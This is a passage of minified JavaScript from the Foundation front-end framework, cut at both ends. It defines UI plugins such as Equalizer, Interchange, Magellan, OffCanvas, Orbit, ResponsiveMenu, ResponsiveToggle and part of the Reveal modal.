is-down-arrow opens-right opens-left opens-inner"),t(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(e,"DropdownMenu")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",n=this.$element.find('[data-equalizer-watch="'+e+'"]');this.$watched=n.length?n:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var i,o=this.$element.find("img");this.options.equalizeOn?(i=this._checkMQ(),t(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==i&&!1===i||void 0===i)&&(o.length?Foundation.onImagesLoaded(o,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(t){this._reflow()}},{key:"_onPostEqualized",value:function(t){t.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.isOn=!0}},{key:"_checkMQ",value:function(){var t=!Foundation.MediaQuery.atLeast(this.options.equalizeOn);return t?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),t}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){return!this.options.equalizeOnStack&&this._isStacked()?(this.$watched.css("height","auto"),!1):void(this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this)))}},{key:"_isStacked",value:function(){return this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(t){for(var e=[],n=0,i=this.$watched.length;n<i;n++)this.$watched[n].style.height="auto",e.push(this.$watched[n].offsetHeight);t(e)}},{key:"getHeightsByRow",value:function(e){var n=this.$watched.length?this.$watched.first().offset().top:0,i=[],o=0;i[o]=[];for(var a=0,s=this.$watched.length;a<s;a++){this.$watched[a].style.height="auto";var r=t(this.$watched[a]).offset().top;r!=n&&(i[++o]=[],n=r),i[o].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,c=i.length;l<c;l++){var u=t(i[l]).map((function(){return this[1]})).get(),d=Math.max.apply(null,u);i[l].push(d)}e(i)}},{key:"applyHeight",value:function(t){var e=Math.max.apply(null,t);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",e),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var n=0,i=e.length;n<i;n++){var o=e[n].length,a=e[n][o-1];if(o<=2)t(e[n][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var s=0,r=o-1;s<r;s++)t(e[n][s][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(e,"Equalizer")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,i),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(e,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){t(window).on("resize.zf.interchange",Foundation.util.throttle(this._reflow.bind(this),50))}},{key:"_reflow",value:function(){var t;for(var e in this.rules)if(this.rules.hasOwnProperty(e)){var n=this.rules[e];window.matchMedia(n.query).matches&&(t=n)}t&&this.replace(t.path)}},{key:"_addBreakpoints",value:function(){for(var t in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(t)){var n=Foundation.MediaQuery.queries[t];e.SPECIAL_QUERIES[n.name]=n.value}}},{key:"_generateRules",value:function(t){var n,i=[];for(var o in n=this.options.rules?this.options.rules:this.$element.data("interchange").match(/\[.*?\]/g))if(n.hasOwnProperty(o)){var a=n[o].slice(1,-1).split(", "),s=a.slice(0,-1).join(""),r=a[a.length-1];e.SPECIAL_QUERIES[r]&&(r=e.SPECIAL_QUERIES[r]),i.push({path:s,query:r})}this.rules=i}},{key:"replace",value:function(e){if(this.currentPath!==e){var n=this,i="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",(function(){n.currentPath=e})).trigger(i):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+e+")"}).trigger(i):t.get(e,(function(o){n.$element.html(o).trigger(i),t(o).foundation(),n.currentPath=e}))}}},{key:"destroy",value:function(){}}]),e}();e.defaults={rules:null},e.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(e,"Interchange")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Magellan")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=t("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=t(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,n=document.body,i=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,i.clientHeight)),this.docHeight=Math.round(Math.max(n.scrollHeight,n.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight)),this.$targets.each((function(){var n=t(this),i=Math.round(n.offset().top-e.options.threshold);n.targetPoint=i,e.points.push(i)}))}},{key:"_events",value:function(){var e=this;t("html, body"),e.options.animationDuration,e.options.animationEasing,t(window).one("load",(function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(t){t.preventDefault();var n=this.getAttribute("href");e.scrollToLoc(n)}))}},{key:"scrollToLoc",value:function(e){if(!t(e).length)return!1;var n=Math.round(t(e).offset().top-this.options.threshold/2-this.options.barOffset);t("html, body").stop(!0).animate({scrollTop:n},this.options.animationDuration,this.options.animationEasing)}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){var t,e=parseInt(window.pageYOffset,10);if(e+this.winHeight===this.docHeight)t=this.points.length-1;else if(e<this.points[0])t=0;else{var n=this.scrollPos<e,i=this,o=this.points.filter((function(t,o){return n?t-i.options.barOffset<=e:t-i.options.barOffset-i.options.threshold<=e}));t=o.length?o.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(t).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a=this.$active[0].getAttribute("href");window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a}this.scrollPos=e,this.$element.trigger("update.zf.magellan",[this.$active])}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var t=this.$active[0].getAttribute("href");window.location.hash.replace(t,"")}Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(e,"Magellan")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this.$lastTrigger=t(),this.$triggers=t(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$triggers=t(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),this.options.closeOnClick)if(t(".js-off-canvas-exit").length)this.$exiter=t(".js-off-canvas-exit");else{var n=document.createElement("div");n.setAttribute("class","js-off-canvas-exit"),t("[data-off-canvas-content]").append(n),this.$exiter=t(n)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime||(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(t("[data-off-canvas-wrapper]")[0]).transitionDuration))}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),this.options.closeOnClick&&this.$exiter.length&&this.$exiter.on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)})).one("load.zf.offcanvas",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)&&e.reveal(!0)}))}},{key:"reveal",value:function(t){var e=this.$element.find("[data-close]");t?(this.close(),this.isRevealed=!0,this.$element.off("open.zf.trigger toggle.zf.trigger"),e.length&&e.hide()):(this.isRevealed=!1,this.$element.on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),e.length&&e.show())}},{key:"open",value:function(e,n){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var i=this;t(document.body),this.options.forceTop&&t("body").scrollTop(0);var o=t("[data-off-canvas-wrapper]");o.addClass("is-off-canvas-open is-open-"+i.options.position),i.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.addClass("is-visible"),n&&(this.$lastTrigger=n),this.options.autoFocus&&o.one(Foundation.transitionend(o),(function(){i.$element.hasClass("is-open")&&(i.$element.attr("tabindex","-1"),i.$element.focus())})),this.options.trapFocus&&o.one(Foundation.transitionend(o),(function(){i.$element.hasClass("is-open")&&(i.$element.attr("tabindex","-1"),i.trapFocus())}))}}},{key:"_trapFocus",value:function(){var t=Foundation.Keyboard.findFocusable(this.$element),e=t.eq(0),n=t.eq(-1);t.off(".zf.offcanvas").on("keydown.zf.offcanvas",(function(t){var i=Foundation.Keyboard.parseKey(t);"TAB"===i&&t.target===n[0]&&(t.preventDefault(),e.focus()),"SHIFT_TAB"===i&&t.target===e[0]&&(t.preventDefault(),n.focus())}))}},{key:"close",value:function(e){if(this.$element.hasClass("is-open")&&!this.isRevealed){t("[data-off-canvas-wrapper]").removeClass("is-off-canvas-open is-open-"+this.options.position),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.removeClass("is-visible"),this.$triggers.attr("aria-expanded","false"),this.options.trapFocus&&t("[data-off-canvas-content]").removeAttr("tabindex")}}},{key:"toggle",value:function(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}},{key:"_handleKeyboard",value:function(t){var e=this;Foundation.Keyboard.handleKey(t,"OffCanvas",{close:function(){return e.close(),e.$lastTrigger.focus(),!0},handled:function(){t.stopPropagation(),t.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$exiter.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={closeOnClick:!0,transitionTime:0,position:"left",forceTop:!0,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(e,"OffCanvas")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(e,[{key:"_init",value:function(){this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var t=this.$element.find("img");this.$slides.filter(".is-active").length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),t.length?Foundation.onImagesLoaded(t,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var t=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){t.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){var t=this;this._setWrapperHeight((function(e){t._setSlideHeight(e)}))}},{key:"_setWrapperHeight",value:function(e){var n,i=0,o=0;this.$slides.each((function(){n=this.getBoundingClientRect().height,t(this).attr("data-slide",o),o&&t(this).css({position:"relative",display:"none"}),i=n>i?n:i,o++})),o===this.$slides.length&&(this.$wrapper.css({height:i}),e(i))}},{key:"_setSlideHeight",value:function(e){this.$slides.each((function(){t(this).css("max-height",e)}))}},{key:"_events",value:function(){var e=this;if(this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!0)})).on("swiperight.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){e.timer.pause()})).on("mouseleave.zf.orbit",(function(){e.$element.data("clickedOn")||e.timer.start()}))),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(n){n.preventDefault(),e.changeSlide(t(this).hasClass(e.options.nextClass))}));this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var n=t(this).data("slide"),i=n>e.$slides.filter(".is-active").data("slide"),o=e.$slides.eq(n);e.changeSlide(i,o,n)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(n){Foundation.Keyboard.handleKey(n,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){t(n.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})}))}}},{key:"changeSlide",value:function(t,e,n){var i=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(i[0].className))return!1;var o,a=this.$slides.first(),s=this.$slides.last(),r=t?"Right":"Left",l=t?"Left":"Right",c=this;(o=e||(t?this.options.infiniteWrap?i.next("."+this.options.slideClass).length?i.next("."+this.options.slideClass):a:i.next("."+this.options.slideClass):this.options.infiniteWrap?i.prev("."+this.options.slideClass).length?i.prev("."+this.options.slideClass):s:i.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[i,o]),this.options.bullets&&(n=n||this.$slides.index(o),this._updateBullets(n)),this.options.useMUI?(Foundation.Motion.animateIn(o.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+r],(function(){o.css({position:"relative",display:"block"}).attr("aria-live","polite")})),Foundation.Motion.animateOut(i.removeClass("is-active"),this.options["animOutTo"+l],(function(){i.removeAttr("aria-live"),c.options.autoPlay&&!c.timer.isPaused&&c.timer.restart()}))):(i.removeClass("is-active is-in").removeAttr("aria-live").hide(),o.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[o]))}},{key:"_updateBullets",value:function(t){var e=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(t).addClass("is-active").append(e)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(e,"Orbit")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=t(n),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(e,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var e={},i=this.rules.split(" "),o=0;o<i.length;o++){var a=i[o].split("-"),s=a.length>1?a[0]:"small",r=a.length>1?a[1]:a[0];null!==n[r]&&(e[s]=n[r])}this.rules=e}t.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_events",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,i=this;t.each(this.rules,(function(t){Foundation.MediaQuery.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(t.each(n,(function(t,e){i.$element.removeClass(e.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),t(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={};var n={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(e,"ResponsiveMenu")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=t(n),this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.data("responsive-toggle");e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=t("#"+e),this.$toggler=this.$element.find("[data-toggle]"),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),t(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.$targetMenu.toggle(0),this.$element.trigger("toggled.zf.responsiveToggle"))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),t(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hideFor:"medium"},Foundation.plugin(e,"ResponsiveToggle")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){function e(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}var n=function(){function n(e,i){_classCallCheck(this,n),this.$element=e,this.options=t.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(n,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=e(),this.$anchor=t(t('[data-open="'+this.id+'"]').length?'[data-open="'+this.id+'"]':'[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(t("body")),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&t(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(e){return t("<div></div>").addClass("reveal-overlay").appendTo("body")}},{key:"_updatePosition",value:function(){var e,n,i=this.$element.outerWidth(),o=t(window).width(),a=this.$element.outerHeight(),s=t(window).height();e="auto"===this.options.hOffset?parseInt((o-i)/2,10):parseInt(this.options.hOffset,10),n="auto"===this.options.vOffset?a>s?parseInt(Math.min(100,s/10),10):parseInt((s-a)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:n+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,n=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(i,o){if(i.target===n.$element[0]||t(i.target).parents("[data-closable]")[0]===o)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){n._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",(function(t){13!==t.which&&32!==t.which||(t.stopPropagation(),t.preventDefault(),n.open())})),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(e){e.target!==n.$element[0]&&!t.contains(n.$element[0],e.target)&&t.contains(document,e.target)&&n.close()})),this.options.deepLink&&t(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(t){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var e,n=this;if(this.options.deepLink){var i="#"+this.id;window.history.pushState?window.history.pushState(null,null,i):window.location.hash=i}(this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this.options.animationIn)?(e=n,n.options.overlay&&Foundation.Motion.animateIn(n.$overlay,"fade-in"),Foundation.Motion.animateIn(n.$element,n.options.animationIn,(function(){n.focusableElements=Foundation.Keyboard.findFocusable(n.$element),e.$element.attr({"aria-hidden":!1,tabindex:-1}).focus()}))):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay));this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),this.$element.trigger("open.zf.reveal"),this.isMobile?(this.originalScrollPos=window.pageYOffset,t("html, body").addClass("is-reveal-open")):t("body").addClass("is-reveal-open"),setTimeout((function(){n._extraHandlers()}),0)}},{key:"_extraHandlers",value:function(){var e=this;this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||t("body").on("click.zf.reveal",(function(n){n.target!==e.$element[0]&&!t.contains(e.$element[0],n.target)&&t.contains(document,n.target)&&e.close()})),this.options.closeOnEsc&&t(window).on("keydown.zf.reveal",(function(t){Foundation.Keyboard.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())}})})),this.$element.on("keydown.zf.reveal",(function(n){var i=t(this);Foundation.Keyboard.handleKey(n,"Reveal",{tab_forward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(-1))?(e.focusableElements.eq(0).focus(),!0):0===e.focusableElements.length||void 0},tab_backward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(0))||e.$element.is(":focus")?(e.focusableElements.eq(-1).focus(),!0):0===e.focusableElements.length||void 0},open:function(){e.$element.find(":focus").is(e.$element.find("[data-close]"))?setTimeout((function(){e.$anchor.focus()}),1):i.is(e.focusableElements)&&e.open()},close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())},handled:function(t){t&&n.preventDefault()}})}))}},{key:"close",value:function(){function e(){n.isMobile?(t("html, body").removeClass("is-reveal-open"),n.originalScrollPos&&(t("body").scrollTop(n.originalScrollPos),n.originalScrollPos=null)):t("body").removeClass("is-reveal-open"),n.$element.attr("aria-hidden",!0),n.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var 